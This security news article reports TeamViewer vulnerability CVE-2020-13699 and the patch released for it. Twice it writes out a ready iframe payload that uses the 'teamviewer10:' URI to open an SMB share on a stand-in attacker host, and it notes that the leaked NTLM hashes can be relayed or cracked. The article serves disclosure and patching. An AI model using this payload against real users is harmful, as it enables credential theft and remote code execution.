KEEP IN TOUCH
Subscribe to our mailing list to get free tips on Data Protection and Cybersecurity updates weekly!






Popular remote access and troubleshooting app, TeamViewer has patched a vulnerability that could let attackers quietly establish a connection to your computer and further exploit the system.
When successfully exploited, this bug would let an unauthenticated, remote actor execute code on your Windows PC, or obtain password hashes (e.g., for cracking via brute-force).
Assigned CVE-2020-13699, the high severity bug falls under a special category of security vulnerabilities, dubbed Unquoted Search Path or Element (CWE-428). These take advantage of the fact, arguments being passed to a program are not “quoted.”
This can cause a program to treat the arguments as direct commands, rather than an input value.
To execute a typical attack, a user would need to browse to a malicious page that loads an iframe in their web browser—possibly hidden or as tiny as a pixel, to evade being seen by a casual surfer.
The iframe loads itself using the “teamviewer10:” URI scheme, which tells your web browser to launch the TeamViewer application installed your machine.
Custom URI schemes are used by locally installed applications that would like to empower the user to launch them from their web browser. For example, URLs starting with “skype:” in your web browser would launch Skype. Other commonly used apps like Slack, Zoom, and Spotify use similar URI structures.
To exploit this TeamViewer flaw, the attacker would set iframe’s src attribute to ‘teamviewer10: –play \\attacker-IP\share\fake.tvs’.

This command instructs the locally installed TeamViewer application to connect to the attacker’s server via the Server Message Block (SMB) protocol.
“An attacker could embed a malicious iframe in a website with a crafted URL (iframe src='teamviewer10: --play \\attacker-IP\share\fake.tvs') that would launch the TeamViewer Windows desktop client and force it to open a remote SMB share,” said Jeffrey Hofmann, a security engineer at Praetorian who discovered the flaw.
Also read: 7 Client Data Protection Tips to Keep Customers Safe
Moreover, because of how SMB shares work, and it is the victim’s machine initiating a connection to the attacker’s SMB share, the attacker does not need to know the user’s password. They’d automatically be authenticated and granted access.
“Windows will perform NTLM authentication when opening the SMB share and that request can be relayed (using a tool like responder) for code execution (or captured for hash cracking),” explained Hofmann.
According to the engineer, multiple TeamViewer versions were impacted as evident from the URI schemes that could be used in the attack.
“This affects the URI handlers teamviewer10, teamviewer8, teamviewerapi, tvchat1, tvcontrol1, tvfiletransfer1, tvjoinv8, tvpresent1, tvsendfile1, tvsqcustomer1, tvsqsupport1, tvvideocall1, and tvvpn1.”
The fix for the flaw was rather simple. All it needed was for the input to be “quoted” so that it gets treated like a ‘value’ and not a system command by the locally installed TeamViewer app.
“This issue was remediated by quoting the parameters passed by the aforementioned URI handlers e.g. URL:teamviewer10 Protocol “C:\Program Files (x86)\TeamViewer\TeamViewer.exe” “%1″”
In a TeamViewer statement released today, the company confirmed the bug existed in multiple TeamViewer versions running on Windows and announced a patch.
“Today we are releasing some updates for TeamViewer 8 through 15, for the Windows platform. We implemented some improvements in URI handling relating to CVE 2020-13699.”
The company further thanked the security engineer for responsibly reporting the flaw.
“Thank you, Jeffrey Hofmann with Praetorian, for your professionalism and following a responsible disclosure model. We are grateful that you reached out to us and that you could confirm the fix of your findings in the latest release.”
Windows users of TeamViewer should consider upgrading to one or more patched versions, which include: 8.0.258861, 9.0.258860, 10.0.258873, 11.0.258870, 12.0.258869, 13.2.36220, 14.2.56676, 14.7.48350, and 15.8.3.
Also read: 4 easy guides to data breach assessment